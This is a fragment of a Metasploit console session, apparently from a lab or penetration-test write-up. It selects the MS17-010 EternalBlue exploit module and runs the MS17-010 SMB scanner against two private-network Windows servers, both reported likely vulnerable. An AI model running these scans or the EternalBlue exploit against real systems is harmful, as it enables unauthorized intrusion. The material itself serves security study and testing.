 rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
SSH2